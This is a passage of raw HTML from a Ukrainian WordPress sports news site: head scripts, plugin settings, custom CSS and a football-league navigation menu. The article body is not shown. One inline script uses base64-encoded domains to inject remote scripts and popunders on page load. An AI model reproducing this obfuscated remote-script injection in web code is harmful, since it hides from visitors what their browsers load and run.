<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=6.3.7' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='rcl-core-scripts-js-extra'>
/* <![CDATA[ */
var Rcl = {"ajaxurl":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","wpurl":"https:\/\/sportyvka.com.ua","rcl_url":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/wp-recall\/","user_ID":"0","nonce":"48d365fbc0","local":{"save":"\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","wait":"\u0417\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435, \u0431\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430","preview":"\u041f\u0440\u0435\u0432'\u044e","error":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430","loading":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f","upload":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","cancel":"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438","empty_mess":"\u041d\u0430\u043f\u0438\u0448\u0456\u0442\u044c \u0449\u043e-\u043d\u0435\u0431\u0443\u0434\u044c","max_words":"\u043f\u0435\u0440\u0435\u0432\u0438\u0449\u0443\u0454 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f","upload_size_chat":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u0444\u0430\u0439\u043b\u0430! Max.2 MB"},"mobile":"0","https":"1","errors":{"required":"\u0417\u0430\u043f\u043e\u0432\u043d\u0456\u0442\u044c \u0432\u0441\u0456 \u043e\u0431\u043e\u0432\u2019\u044f\u0437\u043a\u043e\u0432\u0456 \u043f\u043e\u043b\u044f","pattern":"\u0417\u0430\u0437\u043d\u0430\u0447\u0442\u0435 \u0434\u0430\u043d\u0456 \u0443 \u043f\u043e\u0442\u0440\u0456\u0431\u043d\u043e\u043c\u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456","number_range":"\u0417\u0430\u0437\u043d\u0430\u0447\u0442\u0435 \u0447\u0438\u0441\u043b\u043e \u0432 \u043c\u0435\u0436\u0430\u0445 \u0434\u043e\u0437\u0432\u043e\u043b\u0435\u043d\u043e\u0433\u043e \u0434\u0456\u0430\u043f\u0430\u0437\u043e\u043d\u0443","file_max_size":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u0440\u043e\u0437\u043c\u0456\u0440 \u0444\u0430\u0439\u043b\u0443","file_min_size":"\u0417\u0430\u043c\u0430\u043b\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","file_max_num":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u043a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0444\u0430\u0439\u043b\u0456\u0432","file_accept":"\u041d\u0435\u0432\u0456\u0440\u043d\u0438\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0443"},"chat":{"sounds":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/wp-recall\/add-on\/rcl-chat\/sounds\/","delay":"15","inactivity":"10","file_size":"2"},"post_ID":"64180","office_ID":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/js/core.js?ver=16.26.5' id='rcl-core-scripts-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/js/scripts.js?ver=16.26.5' id='rcl-primary-scripts-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rcl-chat/js/scripts.js?ver=16.26.5' id='rcl-chat-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rating-system/js/scripts.js?ver=16.26.5' id='rcl-rating-system-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sportyvka.com.ua\/wp-login.php?redirect_to=https%3A%2F%2Fsportyvka.com.ua%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"","accessibilityTitle":"","accessibilityDescription":"","explanation":"","refreshAlt":"","refreshTitle":""},"voteParams":{"invalidPoll":"","noAnswersSelected":"","minAnswersRequired":"","maxAnswersRequired":"","noAnswerForOther":"","noValueForCustomField":"","consentNotChecked":"","noCaptchaSelected":"","thankYou":""},"resultsParams":{"singleVote":"","multipleVotes":"","singleAnswer":"","multipleAnswers":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.4.7.min.js?ver=6.3.7' id='yop-public-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.35.1' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/navigation.js?ver=6.3.7' id='newses-navigation-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/bootstrap.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/jquery.marquee.js?ver=6.3.7' id='newses-marquee-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/swiper.min.js?ver=6.3.7' id='newses-swiper.min.js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/jquery.smartmenus.js?ver=6.3.7' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/bootstrap-smartmenus.js?ver=6.3.7' id='bootstrap-smartmenus-js-js'></script>
<link rel="https://api.w.org/" href="https://sportyvka.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sportyvka.com.ua/wp-json/wp/v2/posts/64180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportyvka.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://sportyvka.com.ua/?p=64180' />
<link rel="alternate" type="application/json+oembed" href="https://sportyvka.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportyvka.com.ua%2F64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sportyvka.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportyvka.com.ua%2F64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html&#038;format=xml" />
<script type="text/javascript">
                var ajaxurl = "https://sportyvka.com.ua/wp-admin/admin-ajax.php";
              </script>        <style type="text/css">
                        .site-title a,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            


        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://sportyvka.com.ua/64180-zoloto-na-etapi-kubka-svitu-v-peru-dlia-kharlan.html?amp=1"><script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var d=window,i="a69b99453edc2bd7ba8a64beeb6a9020",r=[["siteId",423*719+113*628+463+4153103],["minBid",0],["popundersPerIP","0:12"],["delayBetween",3600],["default",false],["defaultPerDay",1],["topmostLayer",!0]],z=["d3d3LmNkbjRhZHMuY29tL3hib290c3RyYXAtZGF0ZXRpbWVwaWNrZXIubWluLmNzcw==","ZDNnNW92Zm5nanc5YncuY2xvdWRmcm9udC5uZXQvYXNzZXRzL2xjc3NvYmoubWluLmpz"],n=-1,c,w,v=function(){clearTimeout(w);n++;if(z[n]&&!(1729245697000<(new Date).getTime()&&1<n)){c=d.document.createElement("script");c.type="text/javascript";c.async=!0;var k=d.document.getElementsByTagName("script")[0];c.src="https://"+atob(z[n]);c.crossOrigin="anonymous";c.onerror=v;c.onload=function(){clearTimeout(w);d[i.slice(0,16)+i.slice(0,16)]||v()};w=setTimeout(v,5E3);k.parentNode.insertBefore(c,k)}};if(!d[i]){try{Object.freeze(d[i]=r)}catch(e){}v()}})();
/*]]>/* */
</script>
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863" crossorigin="anonymous"></script><link rel="icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-270x270.png" />
<style>a.recall-button,span.recall-button,.recall-button.rcl-upload-button,input[type="submit"].recall-button,input[type="submit"] .recall-button,input[type="button"].recall-button,input[type="button"] .recall-button,a.recall-button:hover,.recall-button.rcl-upload-button:hover,input[type="submit"].recall-button:hover,input[type="submit"] .recall-button:hover,input[type="button"].recall-button:hover,input[type="button"] .recall-button:hover{background: rgb(76, 140, 189);}a.recall-button.active,a.recall-button.active:hover,a.recall-button.filter-active,a.recall-button.filter-active:hover,a.data-filter.filter-active,a.data-filter.filter-active:hover{background: rgba(76, 140, 189, 0.4);}.rcl_preloader i{color:rgb(76,140,189);}.rcl-user-details .status-user-rcl::before{border-left-color:rgb(76,140,189);}.rows-list .status-user-rcl::before{border-top-color:rgb(76,140,189);}.status-user-rcl{border-color:rgb(76,140,189);}.rcl-field-input input[type="checkbox"]:checked + label.block-label::before,.rcl-field-input input[type="radio"]:checked + label.block-label::before{background:rgb(76,140,189);border-color:rgb(76,140,189);}body .rcl-bttn.rcl-bttn__type-primary {background-color: rgb(76,140,189);}.rcl-bttn.rcl-bttn__type-primary.rcl-bttn__active {background-color: rgba(76, 140, 189, 0.4);}.rcl-bttn.rcl-bttn__type-simple.rcl-bttn__active {box-shadow: 0 -5px 0 -3px rgb(76, 140, 189) inset;}body .rcl-bttn.rcl-bttn__type-primary {color: #fff;}body .rcl-bttn,.rcl-bttn.rcl-bttn__size-small {font-size: 12.04px;}.rcl-bttn.rcl-bttn__size-standart {font-size: 14px;}.rcl-bttn.rcl-bttn__size-medium {font-size: 16.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-medium,.rcl-bttn.rcl-bttn__size-large {font-size: 18.62px;}.rcl-bttn.rcl-bttn__size-big {font-size: 21px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-large {font-size: 23.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-big {font-size: 28px;}:root{;--rclHex:#4C8CBD;--rclRgb:76,140,189;--rclRgbDark:34,63,85;--rclRgbLight:106,196,265;--rclRgbFlip:134,86,50;}.rcl-chat .message-box::before{border-right-color:rgba(76,140,189,0.15);}.rcl-chat .message-box{background:rgba(76,140,189,0.15);}.rcl-chat .nth .message-box::before{border-right-color:rgba(76,140,189,0.35);}.rcl-chat .nth .message-box {background:rgba(76,140,189,0.35);}html {margin-top:36px !important;}* html body {margin-top:36px !important;}</style>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://sportyvka.com.ua/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.wp-block-column:not(:first-child) {
    margin-left: 1em;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    font-weight: 500;
    font-family: 'Rubik', sans-serif;
    line-height: 1.03;
    margin: 0 0 2px;
}
#joomsport-container img.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 1px;
    line-height: 1.42857143;
    background-color: #ffffff00;
    border: 0px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

h2, .h2 {
    font-size: 23px;
    margin-left: 0.5em;
	  margin-top: 0.3em;
}
.namePlayerCart .LeftnamePlayerCart {
    width: 70%;
    padding-left: 10px;
}
.namePlayerCart .PlayerCardPlNumber {
    padding-right: 10px;
    color: #000000;
    font-family: 'Hemi-head-JS';
    font-size: 40px;
    line-height: 1;
    text-align: right;
}
.jsmainscroll table .js_div_particName {
    text-align: center;
    color: #3a3f48;
    font-size: 10 px;
    line-height: normal;
}
.post-form {
   display: none;
}
.mg-blog-category a {
    display: none;
    }
.recentarea .content {
    margin: 0 2px;
    padding: 0 0 2px 0;
    border-bottom: 1px dashed #000;
    margin-bottom: 11px;
}
.recentarea-slider {
    height: 889px;
    overflow: hidden;
}
.recentarea {
    height: 738px;
    margin-bottom: 30px;
}
.recentarea .back-img {
    width: 70px;
    height: 60px;
    margin-right: 12px;
}
.recentarea .content h5 {
    text-overflow: ellipsis;
    overflow: hidden;
    max-height: 4em;
    line-height: 1.3;
    display: block;
    font-size: 16px;
    font-weight: 700;
    margin-right: 12px;

}
.mg-latest-news .mg-latest-news-slider a {
    color: #e3ff46;
}
.wp-block-columns {
    display: flex;
    margin-bottom: 0.05em;
    }
.ml-auto, .mx-auto {
    margin-top: 1.8rem;
	margin-bottom: 0.1rem;
}
.pb-2, .py-2 {
    padding-bottom: 0.0rem 
			!important;
}
.pt-2, .py-2 {
    padding-top: 0.0rem
					!important;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-1855 > a {
    background-color: #f02;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-1165 > a {
    background-color: #5f07;
}
.mg-headwidget .navbar-wp .navbar-nav > .menu-item-88 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-96 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-89 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-11978 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-12735 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-102 > a {
    background-color: #a23100;
}
.mg-headwidget .navbar-wp .navbar-nav > .menu-item-99 > a {
    color: #ffff6d;
    }
.mg-blog-thumb.lg {
	    	height: 280px;
		  }
.mg-blog-thumb.sm {
    height: 150px;
	}
.mg-blog-post-box .small.minh { 
    padding: 0px 7px;
  	height: 100%;
	}
.mg-blog-post-box.sm h4.title {
    font-size: 18px;
	  line-height: 1.4;
    margin: 12px 0;
    max-height: 95px;
}
.mg-blog-inner h4.title.lg {
    margin-bottom: 5px;
	font-size: 34px;
}
		.recentarea .content {
    margin: 0 2px;
    padding: 0 0 2px 0;
    border-bottom: 1px dashed #000;
    margin-bottom: 4px;
}
.recentarea-slider {
    height: 679px;
    overflow: hidden;
}
.mg-sec-title.st3 span.bg {
    font-family: Arial;
}
.mg-breadcrumb-section .overlay {
    height: 100%;
    padding: 10px 0;
    position: relative;
    width: 100%;
}
.mg-sidebar .mg-widget {
    padding: 5px;
    background: #fff;
}
#panel-gb15-6062792dd3461-0-0-0> .panel-widget-style {
    background-color: #dd3333;
    border: 1px solid #000000;
    color: #1b6b11;
}
.mg-latest-news .bn_title h2 {
    display: inline-block;
    margin: 0;
    padding: 0 20px;
    line-height: 50px;
    font-size: 20px;
    color: #FFF;
    height: 50px;
    box-sizing: border-box;
    font-weight: 600;
    border-right: 0px solid #fff;
}
.mg-blog-thumb .mg-blog-category {
    position: absolute;
    top: 1px;
    left: 7px;
}
.col-sm-4 {
    -ms-flex: 0 0 33%;
    flex: 0 0 33%;
    max-width: 33%;
}
.mg-sec-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
    padding: 0 0 0px 0;
    border-radius: 0;
    border-bottom: 2px solid rgba(0, 0, 0, 0.05);
}
#post-9 > div > div.wp-container-4.wp-block-columns {
    display: flex;
    gap: 0em;
    flex-wrap: nowrap;
    align-items: center;
}
}		</style>
		</head>
<body class="post-template-default single single-post postid-64180 single-format-standard custom-background wide noptin aa-prefix-sport-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Перейти до вмісту</a>
    <!--wrapper-->
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
            <div class="mg-head-detail d-none d-md-block">
      <div class="container">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12 col-sm-6">
                <ul class="info-left">
                            <li><i class="fa fa-calendar ml-3"></i>25.01.2026            <span class="time">  01:18</span>
                    </li>


                   </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="https://www.facebook.com/%D0%A1%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D0%B2%D0%BA%D0%B0-%D0%92%D1%81%D0%B5%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0-%D0%B3%D0%B0%D0%B7%D0%B5%D1%82%D0%B0-%D0%BE%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%B0-%D1%81%D1%82%D0%BE%D1%80%D1%96%D0%BD%D0%BA%D0%B0-956510254395582"><i class="fa fa-facebook"></i></a></span> </li>
                                            <li><span class="icon-soci twitter"><a target="_blank" href="https://twitter.com/Sportyvka?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor"><i class="fa fa-twitter"></i></a></span></li>
                                            <li><span class="icon-soci instagram"><a target="_blank"  href="https://www.instagram.com/sportyvka/"><i class="fa fa-instagram"></i></a></span></li>
                                            <li><span class="icon-soci telegram"><a target="_blank"  href="https://t.me/sportyvka1"><i class="fa fa-telegram"></i></a></span></li>
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://sportyvka.com.ua/wp-content/uploads/2021/04/9V86ssAxwi305WHT3GWc97NdWDoVBh1wWRkjJkFy.jpg" );'>
                        <div class="overlay">
              <div class="inner" >
                <div class="container">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-4 text-center-xs">
                                                            </div>
                                       <div class="col-md-8 text-center-xs">
                                    <!--== Top Tags ==-->
                  <div class="mg-tpt-tag-area">
                                 
                  </div>
            <!-- Trending line END -->
                  
                </div>
            
                        </div>
                    </div>
                </div>
                </div>
              </div>
          </div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container">
                        <!-- Right nav -->
                    <div class="m-header align-items-center">
                        <a class="mobilehomebtn" href="https://sportyvka.com.ua"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler collapsed mr-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="my-1 mx-2 close">X</span>
                          <span class="navbar-toggler-icon"></span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://sportyvka.com.ua/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Пошук" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav -->
                    <!-- Navigation -->
                    <div class="collapse navbar-collapse" id="navbar-wp">
                        
                            <ul id="menu-meniu" class="nav navbar-nav mr-auto"><li class="active home"><a class="nav-link homebtn" title="Home" href="https://sportyvka.com.ua"><span class='fa fa-home'></span></a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-127"><a class="nav-link" title="1. ГОЛОВНЕ" href="https://sportyvka.com.ua/category/holovne">1. ГОЛОВНЕ</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-84 dropdown"><a class="nav-link" title="2. НОВИНИ" href="https://sportyvka.com.ua/category/novyny" data-toggle="dropdown" class="dropdown-toggle">2. НОВИНИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a class="dropdown-item" title="ЗБІРНА УКРАЇНИ" href="https://sportyvka.com.ua/category/novyny/zbirna-ukrainy">ЗБІРНА УКРАЇНИ</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-909 dropdown"><a class="dropdown-item" title="ЧЕМПІОНАТ УКРАЇНИ" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy">ЧЕМПІОНАТ УКРАЇНИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-910 dropdown"><a class="dropdown-item" title="УКРАЇНСЬКА ПРЕМ&#039;ЄР-ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/upl">УКРАЇНСЬКА ПРЕМ&#8217;ЄР-ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/upl-upl-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-37487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37487"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/upl-upl-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-911 dropdown"><a class="dropdown-item" title="ПЕРША ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/persha-liha">ПЕРША ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-a-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-37950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-a-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-912 dropdown"><a class="dropdown-item" title="ПЕРША ЛІГА Б" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/druha-liha-a">ПЕРША ЛІГА Б</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17816"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-b-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-37954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37954"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-b-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-913 dropdown"><a class="dropdown-item" title="ДРУГА ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/druha-liha-b">ДРУГА ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-39187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39187"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4214 dropdown"><a class="dropdown-item" title="ЄВРОКУБКИ" href="https://sportyvka.com.ua/category/novyny/yevrokubki">ЄВРОКУБКИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4212 dropdown"><a class="dropdown-item" title="ЛІГА ЧЕМПІОНІВ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liga-chempioniv">ЛІГА ЧЕМПІОНІВ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-39185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39185 dropdown"><a class="dropdown-item" title="Турнірні таблиці" href="https://sportyvka.com.ua/joomsport_season/liha-chempioniv-liha-chempioniv-2025-2026">Турнірні таблиці</a>
			<ul role="menu" class=" dropdown-menu">
				<li id="menu-item-20030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/liha-chempioniv-liha-chempioniv-2025-2026">Календар</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a class="dropdown-item" title="ЛІГА ЄВРОПИ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liga-yevropi">ЛІГА ЄВРОПИ</a></li>
		<li id="menu-item-15061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15061"><a class="dropdown-item" title="ЛІГА КОНФЕРЕНЦІЙ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liha-konferentsiy">ЛІГА КОНФЕРЕНЦІЙ</a></li>
		<li id="menu-item-45863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45863"><a class="dropdown-item" title="ЮНАЦЬКА ЛІГА УЄФА" href="https://sportyvka.com.ua/category/novyny/yevrokubki/yunatska-liha-uyefa">ЮНАЦЬКА ЛІГА УЄФА</a></li>
	</ul>
</li>
	<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-413 dropdown"><a class="dropdown-item" title="ЄВРОЧЕМПІОНАТИ" href="https://sportyvka.com.ua/category/novyny/eurochamps">ЄВРОЧЕМПІОНАТИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-859 dropdown"><a class="dropdown-item" title="АНГЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/apl">АНГЛІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-53350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53350"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-881 dropdown"><a class="dropdown-item" title="ІСПАНІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/primera">ІСПАНІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/primera-primera-primera-2025-2026?action=calendar">Календар</a></li>
